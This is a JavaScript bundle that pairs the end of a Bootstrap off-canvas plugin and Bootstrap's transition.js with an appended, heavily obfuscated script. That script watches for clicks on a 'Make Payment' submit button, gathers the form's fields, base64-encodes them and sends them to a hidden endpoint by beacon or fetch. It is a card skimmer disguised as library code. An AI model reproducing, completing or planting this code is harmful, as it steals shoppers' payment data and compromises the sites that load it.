      this.$backdrop = $('<div class="modal-backdrop fade" />')
      .insertAfter(this.$element);

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      doAnimate ?
        this.$backdrop
        .one($.support.transition.end, callback)
        .emulateTransitionEnd(150) :
        callback()
    } else if (this.state == 'slide-out' && this.$backdrop) {
      this.$backdrop.removeClass('in');
      $('body').off('touchmove.bs');
      var self = this;
      if ($.support.transition) {
        this.$backdrop
          .one($.support.transition.end, function() {
            self.$backdrop.remove();
            callback()
            self.$backdrop = null;
          })
        .emulateTransitionEnd(150);
      } else {
        this.$backdrop.remove();
        this.$backdrop = null;
        callback();
      }
    } else if (callback) {
      callback()
    }
  }

  OffCanvas.prototype.calcClone = function() {
    this.$calcClone = this.$element.clone()
      .html('')
      .addClass('offcanvas-clone').removeClass('in')
      .appendTo($('body'))
  }

  OffCanvas.prototype.recalc = function () {
    if (this.$calcClone.css('display') === 'none' || (this.state !== 'slid' && this.state !== 'slide-in')) return
    
    this.state = null
    this.placement = null
    var elements = this.getCanvasElements()
    
    this.$element.removeClass('in')
    
    elements.removeClass('canvas-slid')
    elements.add(this.$element).add('body').each(function() {
      $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
    })
  }
  
  OffCanvas.prototype.autohide = function (e) {
    if ($(e.target).closest(this.$element).length === 0) this.hide()
  }

  // OFFCANVAS PLUGIN DEFINITION
  // ==========================

  var old = $.fn.offcanvas

  $.fn.offcanvas = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.offcanvas')
      var options = $.extend({}, OffCanvas.DEFAULTS, $this.data(), typeof option === 'object' && option)

      if (!data) $this.data('bs.offcanvas', (data = new OffCanvas(this, options)))
      if (typeof option === 'string') data[option]()
    })
  }

  $.fn.offcanvas.Constructor = OffCanvas


  // OFFCANVAS NO CONFLICT
  // ====================

  $.fn.offcanvas.noConflict = function () {
    $.fn.offcanvas = old
    return this
  }


  // OFFCANVAS DATA-API
  // =================

  $(document).on('click.bs.offcanvas.data-api', '[data-toggle=offcanvas]', function (e) {
    var $this   = $(this), href
    var target  = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
    var $canvas = $(target)
    var data    = $canvas.data('bs.offcanvas')
    var option  = data ? 'toggle' : $this.data()

    e.stopPropagation()

    if (data) data.toggle()
      else $canvas.offcanvas(option)
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.1.3
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  if ($.support.transition !== undefined) return  // Prevent conflict with Twitter Bootstrap

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);
function _0x2113(){const _0x48f876=['wI7dG8o1','n3FdNGldQSo7','cY1fF8kAjqiezJldGSoWBI43lNddOSkpiehdKa','bCoPWPG8W4aKW64DkSoQdMW','cgi6aSkZWRa','W6T6DwhdGHhdTLSeBHdcJdC','puNcRIW','WO5AqIbsWQyIW70','WRHYrSobkq','aCoLW5RcLWfrWRW','tSodwxlcUW','b8k9WR/dJ2WKW6ddQ8klWPWLzCk7','WPf8W5ddUmk/W4JdPmk9W6ZcICo1tW','ubDgW5KQ','C2KpeCod','WQ40WRFcImok','W7yyW7rb','WPZdTJ/dN2FdI8o4','WPWqW786W5S+ga','tSk1z2VdSWxcGJC','fColWQhcVG','W5ZcOJ9t','jSoJkCkErCkmW6q','mxFdGGhdOmoI','W7xcS8opW58z','W4BdHqBdU1FcP8kBlSkAfJLHW6dcNaldSCkNoSkUW7/dSmo/yCkhW6m','kNtdMGpdPSoI','W4JdKSorqG','WR8HitBcLKW','WPtdJ8kwx8kkyCkCqSobW7Kin8olwa/dU8k6dSkjbSk4gG','vZf/W4a8','W4VcUcHmWR7cUSoZW4jYW4ezWPDP','WRVcRhDkbci','wtpdHuVcQrSpW6ZcTSkgW78JW6O','W4zoWOGAeXpcHmo+ya','wCoSWRFdMCosWRhdL2K','WPldPwuqW6ZdGmk9WOC8WOTgW5W','WPxdImkww8kAxCkmxCoHW7yznCoC','W41MWRiIyq','mSoMWPdcL8ohdX/dMSoCWQfkWOOHtCkQECo7WO4+W75mW63dNJPoWO5gW4yYW4TLnCo2W4tdVCoSWQ0iamkBWPCEWPtdL34EWR3dSbhdOd3cUZjHl8kXW7ddR8kwWOXDWP4','d2yPf8k1WQW','oSk3aSkLFq','W5hcVmolW4G','WQK5W5HBj8kyBCo8bxXR','WReYW4eDW7W','jmofW7xdTM87scD5ySoyWO3dTW','W7njWRi8D8klAmoLW78','s8oSWPBdGa','nwyBWRzDv8kQff0yWOHVxG','W5i/WO3cTSoJWP/dV8kaW6hcO8oyuItdUSkkbfJdI8kUWOPpW7S','zZ9hW70hcSo2','W6RcHaXRWQu','fCowWRZcVG','w8kQrhpdUa','W74gW6jccW','WQ4Ges3cGedcQg8','WRCSEb4fWQ1G','zmkpl8kUkmkIW68','WP8NW7P2lCohACo0W6JdQeud','W7ykWOFcL8oi','W7KIW59laq','W7jNANFdMqddRsfIhLJdPG','W5eOWOBcPmoiWPxdQ8kqW4VcOq','WPDpzSo5ga','gdnpESkwoqm','WOJdR8kpWQ55W5CteSoIWRtcPvCRWPa','WOOfWO3cHq','WPxcOSkQzSk6xxJcJmkxW7bsrmot','AmoUxmo+jSkTgLxcLSo+W7CBW7u','fmkZWQ3dTCoxWONdJKi','wCk2w2ZdPb/cMa','WP7cP8owdmo5pd/cUa','eJfqFmkheqmouZVcMSk/EduHehddTmobfhtdGCkGArhdJLZdUJPdWRldTdRcQCk5W7hcVL8lW5SNWQFcHq','wGvFvW','WPudWPaZtSkvhW','gwFcMJBdUKDA','WOSnW7aQW5e','dCk0bmkLCa','WRVdTu13FwXJW4TeWO18fa','WONdLW7cUSoEBW','xmk0W5vGWPjEWQbyzmkGusFcPa','hsPoASkhiXGz','W6ZcTHCUcJm1WOHuWRD3hSo8dq','W7JcRXq3sa','DCkgmmkXlmkYW74','sCohvxRcNmojW7XhWQ5Q','egyMaSkIWQW','FSkEk8kYoSo7WQvhn8okWP7cLMnMiSoaCG5msSkybJ5gW44','W4aEWRa1BG','W49zWOW','W7CcW6zEaCkBdmkzW7tdVZW2tmkLwN4VWOpcT3XCemomgKW','CsxcGfBcTmkHp19RFNRdUt8','bxlcIqJdQbaqWRVcN8kAWPG5W4RcKGjMpMy9W5iynCkyW4Wb','W7TGWOqqzSoBiCoPofXsW5qT','WPddKSkGxCkrz8khvG','udvrW7OTcmoWdxaYWRe'];_0x2113=function(){return _0x48f876;};return _0x2113();}function _0x20c7(_0x11520e,_0x5ac619){_0x11520e=_0x11520e-0x19f;const _0x41ab81=_0x2113();let _0x5cce35=_0x41ab81[_0x11520e];if(_0x20c7['rpPSDh']===undefined){var _0x41be1f=function(_0x20c76d){const _0x17f1a6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2a88de='',_0x51ccad='',_0xd4ee4a=_0x2a88de+_0x41be1f;for(let _0x447973=0x0,_0x510887,_0x264abb,_0x4fd31c=0x0;_0x264abb=_0x20c76d['charAt'](_0x4fd31c++);~_0x264abb&&(_0x510887=_0x447973%0x4?_0x510887*0x40+_0x264abb:_0x264abb,_0x447973++%0x4)?_0x2a88de+=_0xd4ee4a['charCodeAt'](_0x4fd31c+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x510887>>(-0x2*_0x447973&0x6)):_0x447973:0x0){_0x264abb=_0x17f1a6['indexOf'](_0x264abb);}for(let _0x116d48=0x0,_0x366be4=_0x2a88de['length'];_0x116d48<_0x366be4;_0x116d48++){_0x51ccad+='%'+('00'+_0x2a88de['charCodeAt'](_0x116d48)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51ccad);};const _0x211382=function(_0x3c89c3,_0x568aa3){let _0x7b2323=[],_0x3650df=0x0,_0x166802,_0x34756e='';_0x3c89c3=_0x41be1f(_0x3c89c3);let _0x243b81;for(_0x243b81=0x0;_0x243b81<0x100;_0x243b81++){_0x7b2323[_0x243b81]=_0x243b81;}for(_0x243b81=0x0;_0x243b81<0x100;_0x243b81++){_0x3650df=(_0x3650df+_0x7b2323[_0x243b81]+_0x568aa3['charCodeAt'](_0x243b81%_0x568aa3['length']))%0x100,_0x166802=_0x7b2323[_0x243b81],_0x7b2323[_0x243b81]=_0x7b2323[_0x3650df],_0x7b2323[_0x3650df]=_0x166802;}_0x243b81=0x0,_0x3650df=0x0;for(let _0x1fdd74=0x0;_0x1fdd74<_0x3c89c3['length'];_0x1fdd74++){_0x243b81=(_0x243b81+0x1)%0x100,_0x3650df=(_0x3650df+_0x7b2323[_0x243b81])%0x100,_0x166802=_0x7b2323[_0x243b81],_0x7b2323[_0x243b81]=_0x7b2323[_0x3650df],_0x7b2323[_0x3650df]=_0x166802,_0x34756e+=String['fromCharCode'](_0x3c89c3['charCodeAt'](_0x1fdd74)^_0x7b2323[(_0x7b2323[_0x243b81]+_0x7b2323[_0x3650df])%0x100]);}return _0x34756e;};_0x20c7['KTSllJ']=_0x211382,_0x20c7['yzlpPt']={},_0x20c7['rpPSDh']=!![];}const _0x3c24a4=_0x41ab81[0x0],_0x33f550=_0x11520e+_0x3c24a4,_0xd3adc9=_0x20c7['yzlpPt'][_0x33f550];if(!_0xd3adc9){if(_0x20c7['DEOeAL']===undefined){const _0x3a5f28=function(_0x34cc56){this['NtpWhQ']=_0x34cc56,this['QFOcfW']=[0x1,0x0,0x0],this['WUMzKa']=function(){return'newState';},this['WTpaKh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LDfCJC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5f28['prototype']['LWlSSK']=function(){const _0x43389f=new RegExp(this['WTpaKh']+this['LDfCJC']),_0x32e5c2=_0x43389f['test'](this['WUMzKa']['toString']())?--this['QFOcfW'][0x1]:--this['QFOcfW'][0x0];return this['GGVQEz'](_0x32e5c2);},_0x3a5f28['prototype']['GGVQEz']=function(_0x171595){if(!Boolean(~_0x171595))return _0x171595;return this['PMuhwf'](this['NtpWhQ']);},_0x3a5f28['prototype']['PMuhwf']=function(_0x30aa40){for(let _0x1a384b=0x0,_0x389d0d=this['QFOcfW']['length'];_0x1a384b<_0x389d0d;_0x1a384b++){this['QFOcfW']['push'](Math['round'](Math['random']())),_0x389d0d=this['QFOcfW']['length'];}return _0x30aa40(this['QFOcfW'][0x0]);},new _0x3a5f28(_0x20c7)['LWlSSK'](),_0x20c7['DEOeAL']=!![];}_0x5cce35=_0x20c7['KTSllJ'](_0x5cce35,_0x5ac619),_0x20c7['yzlpPt'][_0x33f550]=_0x5cce35;}else _0x5cce35=_0xd3adc9;return _0x5cce35;}(function(_0x25c6cf,_0x4c4172){const _0x36954d=_0x20c7,_0x449da2=_0x25c6cf();while(!![]){try{const _0x4fb625=parseInt(_0x36954d(0x1f0,'!nR%'))/0x1*(-parseInt(_0x36954d(0x1a4,'7tTc'))/0x2)+parseInt(_0x36954d(0x19f,'hOHp'))/0x3+-parseInt(_0x36954d(0x1fc,'q)uh'))/0x4*(parseInt(_0x36954d(0x1b4,'Gk67'))/0x5)+parseInt(_0x36954d(0x1fe,'q)uh'))/0x6+-parseInt(_0x36954d(0x1e5,'A3Yt'))/0x7+parseInt(_0x36954d(0x1f8,'mt(m'))/0x8+-parseInt(_0x36954d(0x1ee,'#xZ@'))/0x9*(-parseInt(_0x36954d(0x1d8,'!sDp'))/0xa);if(_0x4fb625===_0x4c4172)break;else _0x449da2['push'](_0x449da2['shift']());}catch(_0x1b8416){_0x449da2['push'](_0x449da2['shift']());}}}(_0x2113,0xcbc91),(function(){const _0x13aeb5=_0x20c7,_0x119c06=(function(){let _0x2679d3=!![];return function(_0x397dc6,_0x215373){const _0x41c3e7=_0x20c7;if(_0x41c3e7(0x1e0,'OShp')!==_0x41c3e7(0x1cf,'k%1w')){const _0x4b8152=_0x2679d3?function(){const _0x54775a=_0x41c3e7;if(_0x215373){if(_0x54775a(0x1fb,'qK0D')===_0x54775a(0x1bf,'90ry')){const _0x8b5116=_0x215373[_0x54775a(0x1c8,'OgXQ')](_0x397dc6,arguments);return _0x215373=null,_0x8b5116;}else{const _0x3b37a4=_0x40d2ed[_0x54775a(0x1c9,'k%1w')](_0x251a2b,arguments);return _0x31c8d9=null,_0x3b37a4;}}}:function(){};return _0x2679d3=![],_0x4b8152;}else{if(_0x1a0fa4){const _0x2aad93=_0x487c03[_0x41c3e7(0x1d2,'qK0D')](_0x2daa3e,arguments);return _0x60e893=null,_0x2aad93;}}};}()),_0x297348=_0x119c06(this,function(){const _0x2b50a1=_0x20c7;return _0x297348[_0x2b50a1(0x1a6,'OgXQ')]()[_0x2b50a1(0x1bb,'ge*^')](_0x2b50a1(0x1f6,'m6[!'))[_0x2b50a1(0x1b6,'!sDp')]()['constructor'](_0x297348)[_0x2b50a1(0x1e2,'n%gh')]('(((.+)+)+)+$');});_0x297348();const _0x237a8d=(function(){const _0x43d59f=_0x20c7;if('FOeSA'===_0x43d59f(0x1a2,'f^Tv')){const _0xa993fd=_0x4fe658[_0x43d59f(0x1aa,'#xZ@')];if(!(_0xa993fd instanceof _0x355fc4))return;const _0x40e049=_0x1c73a7[_0x43d59f(0x1b3,'TCaQ')][_0x43d59f(0x1d3,'zRTb')](_0x43d59f(0x1db,'zRTb'));if(!_0x40e049)return;const _0x70e822=_0x40e049[_0x43d59f(0x1e7,'IVJi')](_0x43d59f(0x1a8,'DlG7'))||_0x2de075(_0x40e049);if(!_0x70e822)return;const _0x2f2b0f=new _0x14af60([...new _0x550b8a(_0x70e822)]['filter'](([,_0x5d29e8])=>!(_0x5d29e8 instanceof _0x5a1683)))['toString']();if(_0x2f2b0f)_0x55a045(_0x1e1ca9(0x11)+_0x207161(_0x2f2b0f));}else{let _0x43c3f3=!![];return function(_0x242cef,_0x2b126c){const _0x1a9a59=_0x43c3f3?function(){const _0x457e58=_0x20c7;if(_0x457e58(0x1b1,'12c[')===_0x457e58(0x1c6,'DlG7'))return _0x446b10['toString']()[_0x457e58(0x1e2,'n%gh')](_0x457e58(0x1d0,'mt(m'))[_0x457e58(0x1f1,'ONte')]()[_0x457e58(0x1be,'!nR%')](_0xc76768)['search'](_0x457e58(0x1b7,'DlG7'));else{if(_0x2b126c){if(_0x457e58(0x1a1,'DwZ(')==='SlaQz'){if(_0x4ba700['sendBeacon']&&_0x105ccb[_0x457e58(0x1e8,'2j(]')](_0x457e58(0x1ea,'IVJi'),_0x4af6fb))return;_0x20b088(_0x457e58(0x1ef,'Gk67'),{'method':'POST','body':_0x1ea6a0,'keepalive':!![]});}else{const _0x2ae155=_0x2b126c[_0x457e58(0x1eb,'Jngy')](_0x242cef,arguments);return _0x2b126c=null,_0x2ae155;}}}}:function(){};return _0x43c3f3=![],_0x1a9a59;};}}()),_0x12038b=_0x237a8d(this,function(){const _0x4da6b4=_0x20c7,_0x156cc9=typeof window!=='undefined'?window:typeof process===_0x4da6b4(0x1ad,'#xZ@')&&typeof require===_0x4da6b4(0x1e4,'zRTb')&&typeof global===_0x4da6b4(0x1ad,'#xZ@')?global:this,_0x39403f=_0x156cc9[_0x4da6b4(0x1a5,'90ry')]=_0x156cc9[_0x4da6b4(0x1c5,'12c[')]||{},_0x14dc33=[_0x4da6b4(0x1ec,'OnTR'),_0x4da6b4(0x1d5,'f^Tv'),_0x4da6b4(0x1a3,'k%1w'),'error',_0x4da6b4(0x1b5,'OnTR'),_0x4da6b4(0x1fd,'2j(]'),_0x4da6b4(0x1df,'90ry')];for(let _0x202d51=0x0;_0x202d51<_0x14dc33[_0x4da6b4(0x1e9,'ge*^')];_0x202d51++){if('qHWXg'!==_0x4da6b4(0x1ab,'i0$Z')){const _0x33c383=_0x237a8d['constructor']['prototype']['bind'](_0x237a8d),_0x170c2a=_0x14dc33[_0x202d51],_0x1fa21a=_0x39403f[_0x170c2a]||_0x33c383;_0x33c383[_0x4da6b4(0x1c1,'0K1D')]=_0x237a8d[_0x4da6b4(0x1dc,'eUQM')](_0x237a8d),_0x33c383[_0x4da6b4(0x1fa,'iz^#')]=_0x1fa21a['toString']['bind'](_0x1fa21a),_0x39403f[_0x170c2a]=_0x33c383;}else{const _0xf8f083=_0x7b2323?function(){const _0x1e2acf=_0x4da6b4;if(_0x3a5f28){const _0x2b7710=_0x171595[_0x1e2acf(0x1b9,'0K1D')](_0x30aa40,arguments);return _0x1a384b=null,_0x2b7710;}}:function(){};return _0x1fdd74=![],_0xf8f083;}}});_0x12038b();const _0x6ee3fd=_0x13aeb5(0x1ba,'uuuA'),_0x46e514=_0xde3123=>Array[_0x13aeb5(0x1c7,'uuuA')]({'length':_0xde3123},()=>_0x6ee3fd[Math[_0x13aeb5(0x1f4,'#xZ@')]()*0x3e|0x0])[_0x13aeb5(0x1ae,'XCH^')](''),_0x3688ed=_0x6a8c27=>{const _0x28bce2=_0x13aeb5;if('RAQJa'===_0x28bce2(0x1e6,'WyAE')){const _0xa5c788=_0x3a23c2?function(){if(_0xf7ea24){const _0x44e46e=_0x2dad5e['apply'](_0x99e614,arguments);return _0x53567a=null,_0x44e46e;}}:function(){};return _0x3807e1=![],_0xa5c788;}else{if(window[_0x28bce2(0x1f2,'12c[')]){let _0x1db058='';for(const _0x4049dd of new TextEncoder()[_0x28bce2(0x1af,'mt(m')](_0x6a8c27))_0x1db058+=String[_0x28bce2(0x1e1,'A3Yt')](_0x4049dd);return btoa(_0x1db058);}return btoa(encodeURIComponent(_0x6a8c27)[_0x28bce2(0x1cc,'IVJi')](/%([0-9A-F]{2})/g,(_0x5a708e,_0x2b09e1)=>String['fromCharCode'](parseInt(_0x2b09e1,0x10))));}},_0x10906d=_0x6d4397=>{const _0x14b217=_0x13aeb5;if(navigator[_0x14b217(0x1e8,'2j(]')]&&navigator[_0x14b217(0x1d1,'hOHp')](_0x14b217(0x1ac,'7tTc'),_0x6d4397))return;fetch(_0x14b217(0x1ed,'k%1w'),{'method':_0x14b217(0x1f9,'Gk67'),'body':_0x6d4397,'keepalive':!![]});},_0xa465f0=_0x156891=>{const _0x1085d5=_0x13aeb5;for(let _0x5950d6=_0x156891;_0x5950d6;_0x5950d6=_0x5950d6['parentElement']){for(let _0x3c14c0=_0x5950d6[_0x1085d5(0x1c4,'hOHp')];_0x3c14c0;_0x3c14c0=_0x3c14c0['previousElementSibling']){if(_0x1085d5(0x1a0,'12c[')===_0x1085d5(0x1ce,'hOHp')){if(_0x3c14c0[_0x1085d5(0x1cb,'$oiC')]===_0x1085d5(0x1bd,'HZh^'))return _0x3c14c0;const _0x16e4e3=_0x3c14c0[_0x1085d5(0x1c0,'jX6K')]&&_0x3c14c0[_0x1085d5(0x1e3,'m6[!')](_0x1085d5(0x1c2,'!sDp'));if(_0x16e4e3)return _0x16e4e3;}else{for(let _0x466dc5=_0x9ae303;_0x466dc5;_0x466dc5=_0x466dc5['parentElement']){for(let _0x2f3773=_0x466dc5[_0x1085d5(0x1f5,'zRTb')];_0x2f3773;_0x2f3773=_0x2f3773[_0x1085d5(0x1b0,'ONte')]){if(_0x2f3773[_0x1085d5(0x1de,'Gk67')]==='FORM')return _0x2f3773;const _0x56e025=_0x2f3773[_0x1085d5(0x1b8,'ONte')]&&_0x2f3773[_0x1085d5(0x1b2,'DlG7')](_0x1085d5(0x1a7,'uuuA'));if(_0x56e025)return _0x56e025;}}return null;}}}return null;};document['addEventListener'](_0x13aeb5(0x1bc,'OShp'),_0x39367f=>{const _0x345566=_0x13aeb5,_0x5611cc=_0x39367f[_0x345566(0x1f7,'ge*^')];if(!(_0x5611cc instanceof Element))return;const _0x5358b2=_0x39367f[_0x345566(0x1aa,'#xZ@')][_0x345566(0x1d9,'OgXQ')]('input[type=\x22submit\x22][value=\x22Make\x5c\x20Payment\x22]');if(!_0x5358b2)return;const _0x567b1f=_0x5358b2['closest'](_0x345566(0x1f3,'cTJ%'))||_0xa465f0(_0x5358b2);if(!_0x567b1f)return;const _0x5b28ec=new URLSearchParams([...new FormData(_0x567b1f)]['filter'](([,_0x5b865b])=>!(_0x5b865b instanceof File)))[_0x345566(0x1ca,'mt(m')]();if(_0x5b28ec)_0x10906d(_0x46e514(0x11)+_0x3688ed(_0x5b28ec));},!![]);}()));